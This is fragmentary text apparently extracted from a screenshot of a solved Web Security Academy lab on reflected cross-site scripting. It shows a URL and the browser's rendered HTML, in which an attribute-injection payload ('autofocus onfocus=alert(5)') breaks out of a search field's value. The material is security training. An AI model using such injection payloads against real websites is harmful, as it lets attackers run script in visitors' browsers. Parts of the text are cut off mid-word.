 https://0a3f00e40496b5eadbf2588e00e9000d.web-security-academy.net/?search="+autofocus+onfocus%3
1
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
e40496b5eadbf2588e00e9000d.web-security-academy.net
5
确定
0 search re
ert(5) x="'
Search the blog...
Search
< Back to Blog
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM
搜索 HTML
<section class="search">
<form action="/" method="GET"> flex
<input type="text" placeholder="Search the blog..." name="search" value="" autofocus="" onfocus="alert(5)" x="">